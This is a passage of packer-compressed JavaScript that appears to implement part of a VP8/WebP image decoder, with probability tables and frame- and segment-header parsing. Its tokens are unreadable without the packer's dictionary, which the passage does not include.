1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV 